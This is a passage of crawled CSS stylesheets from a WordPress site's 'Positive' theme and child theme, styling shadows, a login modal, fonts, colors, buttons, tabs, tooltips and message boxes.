	margin:-13px 10px -10px 0;

}



/* =========================================



	prettyPhoto Ribbons



============================================*/



.prettyPhoto,

.frame {

	position:relative;

}



.frame .plus-ribbon {

	position:absolute;

	width: 20px;

	height: 20px;

	

	top: -5px;

	right: -5px;

	

	background: url(lib/imgs/prettyPhoto-plus.png) no-repeat;

}





/* =========================================



	SHADOWS



============================================*/



.make-shadow {

	position:relative;

	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);

	-moz-box-shadow: 0 0 10px rgba(0,0,0,0.3);

	box-shadow: 0 0 10px rgba(0,0,0,0.3);

}



.shadows {

	z-index:-1;

	height:0;

	line-height:0;

}



.shadows .shadow-t,

.shadows .shadow-r,

.shadows .shadow-b,

.shadows .shadow-l{

	position:absolute;

}



.shadows .shadow-t {

	width:100%;

	height:10px;

	background:url(lib/imgs/shadows/top.png) repeat-x;

	top:-10px;left:0;

}



.shadows .shadow-b {

	width:100%;

	height:10px;

	background:url(lib/imgs/shadows/bottom.png) repeat-x;

	bottom:-10px;left:0;

}



.shadows .shadow-l {

	height:100%;

	width:10px;

	background:url(lib/imgs/shadows/left.png) repeat-y;

	top:0;left:-10px;

}



.shadows .shadow-r {

	height:100%;

	width:10px;

	background:url(lib/imgs/shadows/right.png) repeat-y;

	top:0;right:-10px;

}



.shadow-corner-tl,

.shadow-corner-tr,

.shadow-corner-br,

.shadow-corner-bl{

	background:url(lib/imgs/shadows/corners.png) no-repeat;

	position:absolute;

	width:10px;

	height:10px;

}



.shadow-corner-tl{ background-position: 0 0;left:-10px;top:-10px;}

.shadow-corner-tr{  background-position: -10px 0;right:-10px;top:-10px;}

.shadow-corner-bl{  background-position: 0 -10px;bottom:-10px;left:-10px;}

.shadow-corner-br{  background-position: -10px -10px;bottom:-10px;right:-10px;}





/* =========================================



	LOGIN BOX



============================================*/



#login-container {

    height: 100%;

    left: 0;

    position: absolute;

    top: 0;

    width: 100%;

    z-index: 10000;

}



#login-container #overlay {

    background-color: #000;

    height: 100%;

    left: 0;

    position: absolute;

    top: 0;

    width: 100%;

    z-index: 1;

}



#login-container #content-container-in-modal {

    position: relative;

	padding: 50px;

	display:block;

	width: 640px;

	

	margin: 150px auto 100px;

	

	background:#fff;

	

	z-index: 10000;

}



#login-container #content-container-in-modal #modal-loading {

	background:url(lib/imgs/loading.gif) no-repeat scroll 50% 50%;

	height: 100px;

}



#login-container #modal-container-close {

	position:absolute;

	top:-20px; right:-20px;

	width:42px;height:42px;

	background: url(lib/imgs/prettyPhoto/close.png) 0 0 no-repeat;

	cursor: pointer;

	text-indent: -9999px;

}



#user-ops-left {

	float:left;

	width: 380px;	

	border-right: 1px solid #f1f1f1;

	padding-right: 25px;

}



#user-ops-right {

	float:left;

	width: 200px;

	padding-left: 30px;

}



#user-ops-navigation a{

	display:block;

	padding: 10px 0;

	border-bottom: 1px solid #f1f1f1;

}



#menu-profile {

	float:left;	

}



.user-profile-avatar {

	float:left; 

	margin: -10px 3px 0 0;	

}



.user-profile-avatar a{

	display:block;

	

	padding: 3px;

	background: rgba(255,255,255,.1);

	-moz-box-shadow: 0 0 3px rgba(0,0,0,.5);

	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.5);

	box-shadow: 0 0 3px rgba(0,0,0,.5);

}



#user-profile {

    background: rgba(255, 255, 255, 0.03);

    border-radius: 2px;

    margin-top: -20px;

    padding: 20px 20px 10px;	

	-moz-box-shadow: 0 0 3px rgba(0,0,0,.2);

	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.2);

	box-shadow: 0 0 3px rgba(0,0,0,.2);

	

}





/* =========================================



	GLOBAL WP ELEMENTS



============================================*/



.aligncenter {

	display:block;

	margin-left: auto;	

	margin-right: auto;

}



.alignleft {

	display:block;

	margin-left: 0;	

	margin-right: 40px;

	float:left;

}



.alignright {

	display:block;

	margin-left: 40px;

	margin-right: 0;

	float:right;

}



.aligncenter .wp-caption-text{ text-align:center; }

.alignright .wp-caption-text{ text-align:right; }



.size-full { max-width: 100% !important; }

#lang_sel {	z-index: 3099; }



.sticky,

.gallery-caption,

.bypostauthor {

	

}



/* =========================================



	PATTERNS



============================================*/



.pattern-1 {

	background-image: url(lib/imgs/patterns/pattern-1.png);

	background-repeat:repeat;

}





/* =========================================



	FONTS



============================================*/



body {

	font-size:13px;

	font-family: Arial, Helvetica, sans-serif;

	}

	



.content {

	font-family: Arial, Helvetica, sans-serif;

	font-size: 13px;

	line-height: 1.35em;

}

	

h1,h2,h3,h4,h5,h6,

.font-logo {font-family: 'BebasNeueRegular', Arial;}



h1,h2,h3,h4,h5,h6 {font-weight:normal; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2); }

h1 {font-size: 34px;}

h2 {font-size: 28px;}

h3 {font-size: 24px;}

h4 {font-size: 20px;}

h5 {font-size: 18px;}

h6 {font-size: 16px;}



#logo-text {

	font-size:40px;

	font-weight:normal;

}



#logo #logo-slogan {

	font-size:16px;

}



#logo a {

	text-decoration:none;

	cursor:pointer;

}



.widget, .widget a, #footer a {

	font-size:13px;

	line-height:1.4em;

	color:#8f7f66;

}



.widget a:hover, #footer a:hover {

	color:#231F20;

}



.widget li {

	list-style: none none;

	line-height:1.7em;

}



.widget li ul.sub-menu {

	padding-left:10px;

}



.sidebar-widget-title,

.footer-widget-title,

#footer .footer-widget-title a.rsswidget {

	font-size: 20px;

	line-height: 1em;	

}



.big-title {

	font-size:45px;	

}





.portfolio-item.cl_2 h4 {font-size:2em !important;}

.portfolio-item.cl_2 .portfolio-content-cat {font-size:1.1em !important;}

.portfolio-item.cl_2 .portfolio-content-desc {font-size:1em !important;}



/* =========================================



	SKIN COLORS



============================================*/



/* Body Background */

body {background-color:#f1f2f2;}



/* General Links Color */

a,a:active{color:#2f2f2f;}

a:hover {color:#231f20;  text-decoration:underline;}



#sidebar {color:#8f7f66;}

#sidebar a{color:#8f7f66;}



/* Header Links Color */

#header, #header-widget, #header a {color:#2da56f;}

#header a:hover {color:#fff;}



/* Arrow Color In Navigation Menu */

.the-arrow {border-top:5px solid #4F906E;}



/* Logo Text Color */

#logo-text {color:#FFF;}

#logo #logo-slogan {color:#f1f2f2;}



/* Navigation Menu Level 1 */

ul#navigation-menu-items li.depth-0 > a {color:#4E4A49;}

ul#navigation-menu-items li.depth-0 > a:hover,

ul#navigation-menu-items li.depth-0.navigation-menu-hover > a {}



/* Navigation Menu Other Levels */

ul#navigation-menu-items ul,

ul#navigation-menu-items ul ul{background-color:#ccc !important;}

ul#navigation-menu-items ul a,

ul#navigation-menu-items ul ul a{color:#6f6968 !important;}



/* Home Icon In Navigation Menu */

#the-home .the-home-color {background:#4E4A49;}

#the-home .the-home-roof-color {border-bottom: 11px solid #4E4A49;}

#the-home .the-home-highlight {border-bottom: 1px solid #6f6968;}



#the-home:hover .the-home-color {background:#413e3d;}

#the-home:hover .the-home-roof-color {border-bottom: 11px solid #413e3d;}

#the-home:hover .the-home-highlight {border-bottom: 1px solid #6f6968;}



/* Sidebar Colors */

.sidebar-widget-title, .footer-widget-title {color:#4e4a49;}



/* Footer Colors */

#footer-text {color:#999a9a;}

#footer-text h3 {color:#433f3e;}

#footer {}

.footer-widget-title {color:#4e4a49;}



/* Archives Colors */

.archives {

	color:#ccc;

}





/* Portfolio */

.portfolio-overlay {

	background-color: #1c1c1c;	

}



.portfolio-content h4,

.portfolio-content-desc {

	color:#fff !important;

	text-shadow: 0 2px 1px #000;

}



.portfolio-content-cat {

	color:#d5d5d5 !important;	

	text-shadow: 0 2px 1px #000;

}



.content{

	color:#4C4C4C;

}



.min-content a {

	color:#A3A4A4 !important;

}



.min-content a:hover {

	color:#231f20 !important;

}



.content h1,

.content h2,

.content h3,

.content h4,

.content h5,

.content h6 {

	color:#231f20;

}



.content h1 span.sub,

.content h2 span.sub,

.content h3 span.sub,

.content h4 span.sub,

.content h5 span.sub,

.content h6 span.sub { color:#cecece; text-shadow: none; }







/* Shortcodes */



.simple_tabs .tab_titles li.current a {

	color:#2F2F2F !important;

}





.back-to-page {

	display: block;

	width: 42px;

	height: 42px;

	background: url(lib/imgs/prettyPhoto/close.png) 0 0 no-repeat;

	text-indent: -9999px;

}



#close-container {

	 width: 42px;

	 height: 42px;

	 position: absolute;

	 top: 0;

	 right: 0;

	 cursor: pointer;

}





.content a {

	z-index: 100 !important;

}





#debugger {

	position:fixed;

	z-index: 1000;

	bottom: 30px;

	right:30px;

	

	background:#000;

	color:#fff;

	

	padding: 20px;

}



.leftside #narrow-content.global-radius{

	-webkit-border-top-right-radius: 0 !important;

	-webkit-border-bottom-right-radius: 0 !important;

	-moz-border-radius-topright: 0 !important;

	-moz-border-radius-bottomright: 0 !important;

	border-top-right-radius: 0 !important;

	border-bottom-right-radius: 0 !important;

}



.rightside #narrow-content.global-radius{

	-webkit-border-top-left-radius: 0 !important;

	-webkit-border-bottom-left-radius: 0 !important;

	-moz-border-radius-topleft: 0 !important;

	-moz-border-radius-bottomleft: 0 !important;

	border-top-left-radius: 0 !important;

	border-bottom-left-radius: 0 !important;	

}





/*



	DARK



*/







.dark .sector {

    background: url("lib/imgs/dark-divider_bg.png") repeat-x scroll 0 100% transparent;

    /*border-bottom: 1px solid #27222d;*/

}



.dark .ts, 

.dark .simple_tabs .tab_titles li.current a {

    color: #fff !important;

}



.dark .d2,

.dark .min-divider {

    /*background: #27222d;*/

}



.dark .simple_tabs .tab_titles,

.dark .blog-post-header,

.dark .image-frame,

.dark .frame img { 

    /*border-color: #27222d;*/

}





.dark #wide-content,

.dark #withsidebar-content,

.dark #narrow-content,

.dark .min-content {

	/*background:#332d3b;*/

}





.dark #slides-slider .slider-nextprev a span {

	background: url("lib/imgs/dark-sprite.png") no-repeat scroll 0 0;

}



.dark .blog-posts-list .pagination li {

	background-image:url("lib/imgs/dark-sprite.png");

}



.dark .sprite {

	background-image:url('lib/imgs/dark-sprite.png');	

	background-repeat:no-repeat;

}



.dark pre { background: transparent; }









/*Project Filter Navigation------------------*/

#withsidebar-content #filterNav{
	padding: 0!important;
	margin: 0 0 20px 0!important;	
}

#withsidebar-content #filterNav li{
	padding: 1px 0 0 0;
	background: none;
	margin: 0 5px 5px 0;	
	display: block;
	float: left;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#filterNav li a{
	font-size: 11px;	
	background: #f0f0f0;	
	display: inline-block;	
	color: #7d7d7b!important;
	text-decoration: none;
	position: relative;
	cursor: pointer;	
	padding: 0 6px 0 !important;	
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	line-height: 20px;			
}

#filterNav li a:hover {
	background: #6a6a6a;
	color: #fff !important;
}

#filterNav .selected {
	background: #6a6a6a;
	color: #fff !important;
}












/*Projects------------------*/

.page-template-portfolio-php #pageHead {
	border-bottom: none;
	margin-bottom: 0;
}

.page-template-portfolio-php #pageHead.withBorder {
	border-bottom: 1px solid #e4e4e4;
}

#ajaxLoading {
	width: 16px; height: 16px;
	background: transparent url(images/ajax_loading.gif) no-repeat;
	position: absolute;
	left: 3%;
	top: 30px;
	display: block;
	display: none;
}

#books {
	margin: 0 0 0 0%;
	width: 100%;	
}

#books {	
	list-style: none;	
}

#books .thumbs {
	margin: 0 auto;			
}

#withsidebar-content #books li{
	padding: 0;
	background: none;		
}

#withsidebar-content .book.small1{	
	position:relative!important;
	top:0px!important;
	left:0px!important;
	width: 96px;
	display:inline-block!important;
	vertical-align: bottom;
	padding-left:10px;
	padding-right: 10px;
	height: auto;
	display: block;	
	margin: 0 1.2% 8px 0;	
	padding-bottom: 0;
	cursor: pointer;
	float: left;	
	position: relative;		
}

#withsidebar-content .project .book img{
	width: 100%;
	height: auto;	
}

#withsidebar-content .book.small1 .title {
	display: none;	
	color: #FFF;
	position: absolute;
	bottom: 0;
	left: 0;	
	padding: 0;
	font-size: 0.917em;		
	width: 100%;
	font-size: 11px;
	line-height: 1.1em;
	background: transparent url(lib/imgs/black_alpha_50.png);	
}

#withsidebar-content .book.small1.selected .title{
	zoom: 1;
	filter: alpha(opacity=100);
	opacity: 1;
	display: block;
	visibility: visible;
}

#withsidebar-content .book.small1 .title span{
	padding: 12px 17px 12px 17px;
	display: block;
}





/* Clearfix ----------- */

/* Some clearfix code from HTML5 Boilerplate */
.clearfix:before, .clearfix:after {
	content: "\0020";
	display: block;
	height: 0;
	visibility: hidden;
}

.clearfix:after {
	clear: both;
}

.clearfix {
	zoom: 1;
}




.thumb {
	vertical-align: bottom;
}

/*by mike shaker */
.catHeader{
text-align:center;
padding-bottom:30px;
}

.catHeader{
text-align:center;
padding-bottom:30px;
}

.TVShows-List ul li { padding: 0; margin: 0; font-size: 25px;
padding: 10px; }

.TVShows-List ul a { padding: 5px; display: block; }

#sidebar a {
    color: #4e4e50;
}

.content h5, .content h6 {
    color: rgba(75, 88, 161, 1);
}

.widget, .widget a, #footer a {
    color: #4e4e50;
}

#sidebar {
    color: #4e4e50;
}

h4 {
    color: #6363da;
}

.home-page-list {
	line-height: 130%;
	margin-bottom: 10px !important;
	text-align: center;

}

.semi-bold {
	font-style:oblique;
}

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive-child/style.css?ver=1.0.0
body_size: 49
content:
@charset "UTF-8";
/* CSS Document */
/*
 Theme Name:   Positive Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Positive Child Theme. This requires the Positive Theme to work. Do NOT remove the Positive theme.
 Author:       David Robinson
 Author URI:   http://birchstudio.com
 Template:     positive
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 Text Domain:  positive-child
*/

#copyright {
	color:cornsilk;
	opacity:0.7;
}

.nav-menu-top {
	right:26px !important;
}


--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/style.shortcodes.css?ver=6.8.3
body_size: 4456
content:

/* =========================================

	TYPO

============================================*/	

.inline-slider {
	margin:0 auto 0;
	position:relative;
}

.inline-slider .pagination {
	float:left;
	text-align:center;
	margin:15px auto 0;
	z-index: 100;
	position:relative;
}

.inline-slider .pagination li {
	list-style:none none;
	float:left;
}

.inline-slider .pagination li a {
	display:block;
	width: 18px;
	height: 16px;
	
	background-image:url(lib/imgs/sprite.png);
	background-position: 0 -64px;
}

.inline-slider .pagination li a span {
	display:none;
}

.inline-slider .pagination li.current a {
	background-position: 0 -80px;
}

.inline-slider .slider-nextprev {
	position: static;
	
	left:0;
	top:0;
}

.inline-slider .slider-nextprev {
	visibility:hidden;
}

.inline-slider:hover .slider-nextprev {
	visibility: visible;
}

.inline-slider .slider-nextprev a {
	position:absolute;
	width: 45px;
	height: 100%;
	max-height: 400px;
	background-image:url(lib/imgs/inline_slider_navigation_arrows.png);
	background-repeat:no-repeat;
}

.inline-slider .slider-nextprev a span { display:none; }

.inline-slider .slider-nextprev a.prev {
	top:0;
	left: 2%;
	background-position: 0 50%;
}

.inline-slider .slider-nextprev a.next {
	top:0;
	right: 2%;
	background-position: -45px 50%;
}





/* =========================================

	BUTTONS

============================================*/

.button,
#content input[type=button], #footer input[type=button],
#footer input[type=submit], #content input[type=submit]{
	display: inline-block;
	margin: 5px 5px 5px 0;
	padding: 5px 15px;
	color: #fff !important;
	text-align: center;
	text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
	text-decoration: none !important;
	
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;

	box-shadow: inset 0 1px 0 rgba(255,255,255, .2);

	background: #2e76cf;
	border: 1px solid #4081af;
	border-bottom-color: #20559a;
	font: bold 13px "Helvetica Neue", Arial !important;
}

.button:hover,
#content input[type=button]:hover, #footer input[type=button]:hover,
#footer input[type=submit]:hover, #content input[type=submit]:hover {
	background: #0069BF;
	color: white !important;
}

.button:active,
#content input[type=button]:active, #footer input[type=button]:active,
#footer input[type=submit]:active, #content input[type=submit]:active {
	border-color: #20559a;
}

a.inactive {
	border: 1px solid #d5d5d5;
	border-bottom-color: #e6e2e2;
	color: #aeaeae;
	text-shadow: 0 1px 0 white;
	
	background: #e8e8e8;
}


.large {
	margin: 5px 5px 5px 0;
	padding: 7px 15px;
	font: bold 16px "Helvetica Neue", Arial !important;;
}

.with-icon {
	padding-right:20px !important;
}
	
.with-icon span {
	width:0px; 
	height:0px; 
	border:5px solid transparent;  /* left arrow slant */
	border-left:5px solid #fff; /* bottom, add background color here */
	margin: 4px 0 0 5px; /* centers the arrow within the parent container */
	font-size:0px;
	line-height:0px;
	display: inline;
	position:absolute;
}

.large.with-icon {
	padding-right:25px !important;
}

.large.with-icon span {
	margin: 7px 0 0 8px;
}

.small {
	margin: 5px 5px 5px 0;
	padding: 3px 15px;
	font: normal 11px "Helvetica Neue", Arial !important;
}


/* =========================================

	BUTTONS -> COLORS -> GREY

============================================*/

.button.grey {
	color:				#584e50 !important;
	text-shadow: 		0 -1px 0 hsla(0,100%,100%,.3) !important;
	background: 		#e1e1e2;
	border: 1px solid 	#dddede;
	border-bottom-color:#b3b3b3;
}

.button.grey:hover {
	background: 		#f2f2f3;
}

.button.grey:active {
	border: 1px solid #d5d5d5;
	border-bottom-color: #e6e2e2;
	color: #aeaeae;
	text-shadow: 0 1px 0 white;

	background: #e8e8e8;
}


/* =========================================

	BUTTONS -> COLORS -> DARK

============================================*/

.button.dark {
	color:				#fff !important;
	text-shadow: 		0 -1px 0 #000 !important;
	
	background: 		#5a5656;
	border: 1px solid 	#4b4b4b;
	border-bottom-color:#303030;
}

.button.dark:hover {
	background: 		#494646;
}

.button.dark:active {
	background: 		#444141;
}


/* =========================================

	BUTTONS -> COLORS -> PINK

============================================*/

.button.pink {	
	background: 		#bd1a8d;
	border-color:		#9f1677;
}

.button.pink:hover {
	background: 		#a01678;
}

/* =========================================

	BUTTONS -> COLORS -> GREEN

============================================*/

.button.green {
	background: 		#478264;
	border: 1px solid 	#509270;
	border-bottom-color:#3e7258;	
}

.button.green:hover {
	background: 		#3e7258;
}

/* =========================================

	BUTTONS -> COLORS -> RED

============================================*/

.button.red {
	background: 		#960059;

	border: 1px solid 	#960059;
	border-bottom-color:#82004d;

}

.button.red:hover {
	background: 		#82004d;
}


/* =========================================

	BUTTONS -> COLORS -> BROWN

============================================*/

.button.brown {
	background: 		#a14308;
	border: 1px solid 	#803405;
	border-bottom-color:#6a2b04;

}

.button.brown:hover {
	background: 		#6a2b04;
}

/* =========================================

	BUTTONS -> COLORS -> DARK BROWN

============================================*/

.button.dark_brown {
	background: 		#3d222d;
	border: 1px solid 	#6b3c50;
	border-bottom-color:#5e3243;

}

.button.dark_brown:hover {
	background: 		#82004d;
}

/* =========================================

	TIPSY - TOOLTIP

============================================*/

.tipsy {  
	background-image: url(lib/imgs/tipsy.gif); 
	background-repeat: no-repeat;

	filter: alpha(opacity=80);
	font-size: 10px;
	line-height:1.2em;

	opacity: 0.8;
	padding: 5px;
}

.tipsy-inner {
	padding: 5px 8px 4px 8px; 
  	background: #000000; /*Fallback*/

	text-shadow: 0 1px 0 #000;
	color: white; 
	max-width: 200px; 
	text-align: center;
}

.tipsy-inner { border-radius:3px; -moz-border-radius:3px; -webkit-border-radius: 3px;}
.tipsy-north { background-position: top center; }
.tipsy-south { background-position: bottom center; }
.tipsy-east { background-position: right center; }
.tipsy-west { background-position: left center; }

/* =========================================

	TITLE SHORTCODES

============================================*/

.block-title span.sub {
	display: block;	
	padding-left:0 !important;
}

.title {
	text-shadow: 0 0 1px rgba(0, 0, 0, .3);
}

.title strong {
	font-family: "Arial Black", Gadget, sans-serif;
	vertical-align:top;
}

.t3 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	letter-spacing: -.07em;	
	font-weight: bold;
	color: #231F20;
}

.ts {
	font-weight: bold;
	font-size: 1.2em;
	color: #333333;
}

/* =========================================

	TWITTER SHORTCODE

============================================*/

ul.tweet_list {
	margin-left: 0;
	margin-bottom: 0;
	padding-left: 0;
}

ul.tweet_list > li {
	margin-bottom: 10px;
}

ul.tweet_list li .avatar{
	float: left;
	margin: 0 10px 0 0;
}

.content .cloudfw_tweet_date {
	display: block;
	font-size: 11px;
	font-style: italic;
	color: #ccc;
	white-space: nowrap;
}

.content a.twit-link {
	font-style: italic !important;
}

.content a.author.twit-link {
	float: left;
}

.tweet_text {
	overflow: hidden;
	display: block;
}



/* =========================================

	BLOG SHORTCODE

============================================*/

.shortcode_minimal_blog_container .blog-title {
	margin-top: 4px;	
}

.shortcode_minimal_blog_container .blog-metas {
	font-size: 11px;	
}


.shortcode_minimal_blog_container_style_2 .blog-thumbnail {
	position:relative;
}

.shortcode_minimal_blog_container_style_2 a {
	text-decoration: none;
}

.shortcode_minimal_blog_container img,
.shortcode_minimal_blog_container_style_2 img {
	max-width: 100%;	
}

.shortcode_minimal_blog_container_style_2 .blog-thumbnail .blog-title {
	position:absolute;
	top:20px;
	left:0;
	
	padding: 5px 10px;
	max-width: 70%;
	background:#fff;
	color:#333;
	
	font-size: 14px;
	font-weight:normal;
	letter-spacing: -.02em;
	
	
}



.shortcode_minimal_blog_container_style_2 .blog-excerpt {
	margin-top:15px;
	font-size: 11px;	
}

/* =========================================

	TABS

============================================*/

.framed_tabs,
.simple_tabs {
	margin-bottom: 20px;	
}

ul.tab_titles,
ul.tab_contents {
	list-style: none none;
	margin: 0 -40px;
	padding: 0 40px;
}

.tab_contents .hidden {
	top: 0;
}

.cl ul.tab_titles,
.cl ul.tab_contents {
	margin-left: 0;
	padding-left: 0;
	margin-right: 0;
	padding-right: 0;
}

.framed_tabs .tab_titles {
	display:block;
	height:60px;
	
	background-color:#fcfdfd;
	background-image: url(lib/imgs/patterns/pattern-1.png);
	background-repeat:repeat;

}

.tab_titles > li {
	float:left;	
}

.framed_tabs .tab_titles > li a{
	display:block;
	padding: 0 20px;
	margin:15px 5px 0 0;
	height:45px;
	line-height:45px;
	
	
	background: url(lib/imgs/ie_tr_bg_fix_white_60.png) repeat;
	background:rgba(255,255,255,.6);
	text-decoration:none !important;
}


.cl .framed_tabs .tab_titles > li.first{
	margin-left: 10px;
}

.framed_tabs .tab_titles li.current a{
	background: #fff;
}

ul.tab_contents {
	margin-top: 20px;
	min-height: 40px;	
}

.simple_tabs .tab_titles {
	display:block;
	height:45px;
	
	border-bottom: 1px solid #eff0f0;
}

.simple_tabs .tab_titles > li a {
	display:block;
	padding: 0 20px 10px;
	margin:0 5px 0 0;
	height:45px;
	line-height:30px;
	
	text-decoration:none !important;
	
}

.simple_tabs .tab_titles li a{
	color:#ccc !important;
}

.simple_tabs .tab_titles li.current a{
	background: url(lib/imgs/tab_arrow.png) no-repeat scroll 50% 100%;
}

.dark .simple_tabs .tab_titles li.current a{
	background: url(lib/imgs/dark-tab_arrow.png) no-repeat scroll 50% 100%;
}

.dark .framed_tabs .tab_titles,
.dark .framed_tabs .tab_titles > li a {
	background-color: transparent;
}


/* =========================================

	TOGGLE

============================================*/	

.toggle {
	padding: 0 0 20px;
}

.cl .toggle {
	padding-bottom: 5px;
}
	
.toggle-opened .toggle-head a {
	background-position: 0 -32px;
}
	
.toggle-closed .toggle-head a {
	background-position: -32px 0;
}

.toggle-head {
}

.toggle-head a {
	display:block;
	font:bold 14px Arial, Helvetica, sans-serif;

	padding: 8px 0 8px 36px;
	background: url("lib/imgs/expandable_bg.png") no-repeat scroll 0 0 transparent;
}

.light .toggle-head a {
	color: #333;
}

.dark .toggle-head a {
	background-image: url("lib/imgs/dark-expandable_bg.png");
}

.toggle-content {
	margin:15px 0;
}
	
.toggle-closed .toggle-content {
	display:none;
}


/* =========================================

	TYPO

============================================*/	

.dropcap {
	float:left;
	font-size:44px;
	line-height: 36px;
	margin: 0 5px -10px 5px !important;
	padding-bottom:0 !important;
	}
	
.highlight_1 {
	background: #FF6;
	padding: 1px 2px;
	}
	
.highlight_2 {
	border-bottom: dotted 1px #000;
	padding: 1px 2px;
	margin: 0 5px 0 0;
	}

.highlight_3 {
	background: #474649;
	color:#FFF !important;
	padding: 1px 2px;
	}
	
ul.list {
	list-style-type:none;
	list-style-position: outside;
	}

ul.list li {
	margin-left:5px;
	padding:2px 0 2px 24px;
	background: url(lib/imgs/lists.png) no-repeat scroll -620px -4px transparent;
	}
	
ul.list-arrow li {
	background-position:-615px -4px;
	}
	
ul.list-check li {
	background-position:-490px -132px;
	}
	
ul.list-cancel li {
	background-position:-458px -165px;
	}	
	
ul.list-download li {
	background-position:-523px -100px;
	}

ul.list-comment li {
	background-position:-552px -68px;
	}

ul.list-rss li {
	background-position:-426px -198px;
	}
	
ul.list-doc li {
	background-position:-394px -230px;
	}

ul.list-star li {
	background-position:-360px -262px;
	}

ul.list-info li {
	background-position:-329px -294px;
	}

ul.list-plus li {
	background-position:-298px -326px;
	}
	
ul.list-negative li {
	background-position:-266px -358px;
	}
	
ul.list-caution li {
	background-position:-234px -390px;
	}

ul.list-circle li {
	background-position:-168px -454px;
	}
	
ul.list-square li {
	display:list-item;
	list-style-type: square;
	background:none;
	padding-left:0;
	}

ul.list-bull li {
	display:list-item;
	list-style-type:; disc;
	background:none;
	padding-left:0;
	}

ul.list-decimal li {
	display:list-item;
	list-style-type: decimal;
	background:none;
	padding-left:0;
	}

ul.list-roman li {
	display:list-item;
	list-style-type: upper-roman;
	background:none;
	padding-left:0;
	}
	
	
/* =========================================

	BOXES

============================================*/	

.box {
	border: 1px solid #FFFFFF;
    color: #3f3f3d;
    margin: 0 2px 20px;
	word-wrap: break-word;
	
	border-radius: 2px;
	}

.cloudfw-modal .box {
	margin-bottom: 0;
}
	
.box-inline {
    padding: 25px 30px 10px 75px;
	}
		
.box .box-title {
	font: bold 16px/22px Arial, Helvetica, sans-serif;
	letter-spacing: -1px;
	margin-bottom:10px;	}

.box-default {padding-left:30px;}
.box-default .box-inline {padding-left:30px;}
	
.box-info { background:#D1EEFB;border: solid 1px #80B7DB; text-shadow: 0 1px 0 #fff;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(140, 189, 222, 0.5) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(140, 189, 222, 0.5) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(140, 189, 222, 0.5) inset;
	}
.box-info .box-inline {	background: url(lib/imgs/icons/info_button_32.png) no-repeat scroll 20px 20px;}
.box-info .box-title {color: #31a2e8;}
.box-info p {color: #1C86C9 !important;}

.box-caution,
.box-bulb,
.box-warning { background:#FFF9CC;border: solid 1px #D2BB77; text-shadow: 0 1px 0 #fff;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(192, 174, 98, 0.4) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(192, 174, 98, 0.4) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(192, 174, 98, 0.4) inset;
	}
.box-caution .box-title,
.box-bulb .box-title,
.box-warning .box-title {color: #9D8943;}
.box-caution p,
.box-bulb p,
.box-warning p {color: #9A8E00 !important;}

.box-caution .box-inline {	background: url(lib/imgs/icons/error_button.png) no-repeat scroll 20px 20px;}
.box-warning .box-inline {	background: url(lib/imgs/icons/warning_32.png) no-repeat scroll 20px 20px;}
.box-bulb .box-inline {	background: url(lib/imgs/icons/lightbulb_32.png) no-repeat scroll 20px 20px;}


.box-note,
.box-default { background:#FCFCF7;border: solid 1px #cdcdc9; text-shadow: 0 -1px 1px #fff;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(0, 0, 0, 0.2) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(0, 0, 0, 0.2) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(0, 0, 0, 0.1) inset;
}
.box-note .box-inline {background: url(lib/imgs/icons/note.png) no-repeat scroll 20px 20px;}
.box-note .box-title,
.box-default .box-title {color: #323231;}

.box-success { background:#D8E9BE;border: solid 1px #8BB188;  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.6);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(170, 212, 113, 0.8) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(170, 212, 113, 0.8) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(170, 212, 113, 0.8) inset;
}
.box-success .box-inline {background: url(lib/imgs/icons/success.png) no-repeat scroll 20px 20px;}
.box-success .box-title {color: #5E7248;}
.box-success p {color: #5E7248  !important;}

.box-error { background:#F9CCCC;border: solid 1px #D29191; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.6);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(210, 145, 145, 0.4) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(210, 145, 145, 0.4) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(210, 145, 145, 0.4) inset;
}
.box-error .box-inline {background: url(lib/imgs/icons/err.png) no-repeat scroll 20px 20px;}
.box-error .box-title {color: #fd4837;}
.box-error p {color: #C53333 !important;}

	
.iconbox {
	margin-bottom: 20px;
}

.cl .iconbox {
	margin-bottom: 0;
}

.iconbox .iconbox-icon{
	float:left;
	margin: 0 20px 0 0;
}

.iconbox .iconbox-content{
	overflow: hidden;
}

.iconbox h1,
.iconbox h2,
.iconbox h3,
.iconbox h4,
.iconbox h5,
.iconbox h6,
.iconbox strong {
	display:block;
